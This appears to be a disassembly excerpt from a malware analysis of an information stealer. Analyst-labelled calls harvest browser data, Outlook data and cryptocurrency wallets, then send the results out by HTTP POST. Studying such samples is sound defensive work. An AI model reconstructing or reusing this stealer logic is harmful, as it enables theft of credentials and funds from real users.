 0042107D push eax ; _DWORD
0042107E call _CreateDirectoryA
00421084 lea ecx, [ebp+var_D834]
0042108A push ecx ; _DWORD
0042108B call _SetCurrentDirectoryA
00421091 lea edx, [ebp+var_D834]
00421097 push edx
00421098 call steal_from_browsers_sub_41EBD0
0042109D add esp, 4
004210A0 lea eax, [ebp+var_D834]
004210A6 push eax ; _DWORD
004210A7 call _SetCurrentDirectoryA
004210AD call steal_outlook_data_sub_41F330
004210B2 lea ecx, [ebp+var_D834]
004210B8 push ecx
004210B9 call steal_cryptocurrency_wallets_sub_424F00
004210BE add esp, 4
004210C1 lea edx, [ebp+var_D834]
004210C7 push edx ; _DWORD
004210C8 call _SetCurrentDirectoryA
004210CE lea eax, [ebp+var_A954]
004210D4 push eax ; void *
004210D5 lea ecx, [ebp+var_544]
004210DB call http_post_sub_422460
004210E0 test eax, eax
004210E2 jz loc_42118F
004210E8 lea ecx, [ebp+var_544]
004210EE call sub_4214D0